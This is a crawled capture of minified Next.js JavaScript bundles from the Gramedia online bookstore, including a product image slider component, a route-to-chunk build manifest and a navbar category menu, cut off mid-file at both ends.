20px)"},"data-testid":"productDetailImagePreviewNext",children:(0,a.jsx)(r.mHO,{})})]}),!m&&(0,a.jsx)("div",{className:"absolute left-2 top-2 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(h.teR,{className:"text-neutral-700"})})]})]})})}var P=function(e){var t,i,f,g;let{productDetailMeta:h,previewSwiper:b,setStoreState:y,isOos:j,isLoadingProductDetailInfo:P,isIdleProductDetailInfo:D,withPreview:S=!0}=e,{t:N}=(0,l.$G)(),[_,k]=(0,o.useState)(null),z=(0,n.useRouter)(),{isDesktop:C}=(0,p.Z)(),E=null!==(f=null==h?void 0:h.image)&&void 0!==f?f:[{image:""}],O=async()=>{if(!S)return;let e=z.query;await z.push({query:{...e,is_open_image_preview:"true"}},void 0,{shallow:!0})},R=C?{width:384}:{};return(0,a.jsxs)("div",{className:"flex shrink-0 flex-col",style:R,"data-id":"productDetailImageContainer","data-testid":"productDetailImageContainer","data-sentry-component":"ProductDetailImage","data-sentry-source-file":"ProductDetailImage.tsx",children:[(0,a.jsxs)("div",{className:"relative w-full",children:[(0,a.jsx)(x.n,{thumbs:{swiper:!_||(null==_?void 0:_.destroyed)?null:_},pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !h-[411px] !shrink-0",C&&"!w-[384px]"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:b},onSwiper:e=>null==y?void 0:y({mainSwiper:e}),onClick:O,"data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductDetailImage.tsx",children:null==E?void 0:null===(t=E.map)||void 0===t?void 0:t.call(E,(e,t)=>(0,a.jsxs)(s.o5,{className:"cursor-pointer","data-testid":"productDetailImageSlider#".concat(t),children:[!D&&!P&&!!j&&(0,a.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)",zIndex:1},children:(0,a.jsx)(m._,{variant:"red",className:"opacity-1","data-id":"productDetailImageOosLabel","data-testid":"productDetailImageOosLabel",children:N("outOfStockProduct")})}),(0,a.jsx)(v.Z,{fill:!0,sizes:C?"384px":"500px",className:"object-contain",priority:!0,alt:"Product image",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,"data-id":"productDetailImage#".concat(t),"data-testid":"productDetailImage#".concat(t),quality:c.AK},"".concat(null==e?void 0:e.image,"-").concat(t))]},t))}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.yYp,{})}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.mHO,{})})]}),C&&(null!==(g=null==E?void 0:E.length)&&void 0!==g?g:0)>=1&&(0,a.jsxs)("div",{className:"relative mt-5",unselectable:"on",children:[(0,a.jsx)(x.n,{modules:[d.W_,d.o3],slidesPerGroup:7,slidesPerView:"auto",loop:!1,allowTouchMove:!0,spaceBetween:12,slidesOffsetBefore:16,slidesOffsetAfter:16,onSwiper:k,navigation:{nextEl:".product-detail-thumb-next-button",prevEl:".product-detail-thumb-prev-button"},children:null==E?void 0:null===(i=E.map)||void 0===i?void 0:i.call(E,(e,t)=>(0,a.jsx)(s.o5,{className:(0,u.cn)("cursor-pointer",w().thumbSwiperSlide),"data-testid":"productDetailImageSliderSmall#".concat(t),children:(0,a.jsx)(v.Z,{src:(null==e?void 0:e.image)===""?c.Bz:null==e?void 0:e.image,fallbackSrc:c.Bz,fill:!0,sizes:"40px",className:"object-contain",priority:!0,alt:"Product image",transformationOptions:{width:80},"data-testid":"productDetailImageSmall#".concat(t)},"".concat(null==e?void 0:e.image,"-").concat(t))},t))}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.G3S,{})}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.EL4,{})})]}),(0,a.jsx)(I,{onClose:()=>{z.back()},"data-sentry-element":"ProductPreviewImage","data-sentry-source-file":"ProductDetailImage.tsx"})]})}},55616:function(e){e.exports={thumbSwiperSlide:"ProductDetailImage_thumbSwiperSlide__H1l2d"}},71575:function(){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/pFV0CNM5Z514RoF07DpNz/_buildManifest.js
body_size: 2617
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,f,o,r,h,b,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,o,n,f,l,k,H,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-f8d68b403f083ed3.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-98e613d90f14dff0.js"],"/about":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/about-0b8acf9a08593b90.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,S,D,E,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-daa989bb265a56d6.js"],"/cart":[i,g,p,L,D,J,u,e,s,t,a,o,n,f,l,h,k,H,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-fa89ef3b5388c0f9.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-0c1069c3c837736d.js"],"/category":[s,c,"static/chunks/pages/category-a9a688ee0110dd17.js"],"/category-menu":[i,e,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-f481e3afbe41c6d4.js"],"/checkout":[i,x,g,p,b,S,D,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,J,P,u,e,s,t,a,o,n,f,h,k,q,w,j,C,"static/css/a9c313d47eafaff4.css","static/chunks/pages/checkout-78b280a28ccf57c3.js"],"/contact":[i,S,K,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-cedda2e2794d615a.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-a8194ce51073d47e.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-84217f572f3ece6b.js"],"/email-verification":[r,p,b,u,e,s,t,a,o,l,z,c,F,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,b,u,e,s,t,a,o,n,f,l,z,c,F,"static/chunks/pages/email-verification-login-8173abcf386651d4.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-9fab179b4f620e46.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-9c9f147495e75365.js"],"/exp/lottie":[O,s,Q,c,R,"static/chunks/pages/exp/lottie-36208956031a0085.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-3fefc5eab40685b8.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-0bba888760e7602d.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-73e5a3439a3643e7.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-686796302c4fa978.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-4836e30f0ee01095.js"],"/forgot-password":[r,p,b,u,e,s,t,a,o,n,f,l,w,B,z,c,F,N,"static/chunks/pages/forgot-password-592c0b2f19157c7d.js"],"/gramedia-affiliate":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-8f8c2a16d2a85d0f.js"],"/login":[r,p,b,A,u,e,s,t,a,o,n,f,l,w,B,z,c,F,G,N,"static/chunks/pages/login-34889830e55c3d15.js"],"/mitra-gramedia":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-ddfdd31c1fa9177f.js"],"/my-account":[s,c,"static/chunks/pages/my-account-cc3d573a32713312.js"],"/my-account/account":[i,g,A,M,u,e,s,t,a,o,n,f,k,w,B,_,c,j,I,G,V,N,"static/chunks/pages/my-account/account-0b7d34d9c6483cfa.js"],"/my-account/address":[i,L,u,e,s,t,a,n,f,h,_,c,I,"static/chunks/pages/my-account/address-d3910228ad0dd604.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/my-value-history-76896f567f289888.js"],"/my-account/orders":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders-8432228374a7bbb3.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders/[orderId]-239212bdc5f92bfb.js"],"/my-account/review":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/review-8b2f7d7989c41b38.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,o,n,f,l,h,k,q,"static/chunks/4321-f22f55cb441e3755.js",_,c,j,T,m,I,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-513ee6204f775308.js"],"/payment":[i,x,g,r,A,D,u,e,s,t,a,o,n,f,h,k,q,w,B,"static/chunks/4018-0cdfdf6d52166caa.js",c,j,d,C,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-c63eb5495aac875c.js"],"/payment/[paymentId]":[O,s,t,a,n,f,h,Q,c,d,R,"static/chunks/pages/payment/[paymentId]-016b19ad002a8fe8.js"],"/privacy-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-14ce7bfddf41d34a.js"],"/products/best-selling/[type]":[i,e,s,a,n,h,c,m,v,"static/chunks/pages/products/best-selling/[type]-e56eea353f5c0b83.js"],"/products/[productDetailSlug]":[i,g,b,M,E,K,P,u,e,s,t,a,o,n,f,h,k,c,j,d,W,"static/chunks/4302-ba8f8a17da2701a5.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-1ada993fbd4ac289.js"],"/products/[productDetailSlug]/review":[i,b,M,E,P,e,s,t,a,n,h,c,d,W,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-f2a8711c6cc5aa65.js"],"/promo/[promoSlug]":[s,t,a,n,h,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-0e0ee1867e6ac61f.js"],"/register":[i,g,r,p,b,L,A,D,u,e,s,t,a,o,n,f,l,k,w,B,z,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,V,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-d4dd29c86301708c.js"],"/reset-password":[i,g,r,p,b,A,u,e,s,t,a,o,n,l,w,B,z,c,F,G,N,"static/chunks/pages/reset-password-8d65c9980e03739d.js"],"/search":[s,t,a,n,h,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-cbb434cc4f33c415.js"],"/section/[slug]":[i,e,s,t,a,n,h,c,d,m,v,"static/chunks/pages/section/[slug]-42feabe216d7f11f.js"],"/shopping-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-dc1aef4ba6a79561.js"],"/store":[i,x,L,S,D,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,o,n,h,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-ba26f8fa6563298b.js"],"/store/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-8d2fb4a547dbee6f.js"],"/terms-agreement":[i,r,p,b,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-8939a0e3494e4927.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-e93df14937928088.js"],"/vendor/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-1ca9055c42aeb344.js"],"/webview-init":["static/chunks/pages/webview-init-2a8f4f17bbca80bf.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-e87867963b3f6de6.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-d140728bc7905612.js","static/chunks/240-a999859f32d723c4.js","static/chunks/6046-71e6750146677d22.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-2d6f1a69d494c5d3.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/9561-8bbe374005d48ccc.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-41e3871ad833b2e8.js","static/chunks/3128-7ee5cb4ae32e6bf7.js","static/chunks/2985-7b67377bd100be07.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/7261-af1cad674038f92f.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-753f56bcaf6b4060.js","static/chunks/1699-abbaef49b997ec97.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.6410e49b78ea4f98.js
body_size: 5041
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="198be209-8624-4c50-b3f0-73f58c30edc1",e._sentryDebugIdIdentifier="sentry-dbid-198be209-8624-4c50-b3f0-73f58c30edc1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(7069),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(85910),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto 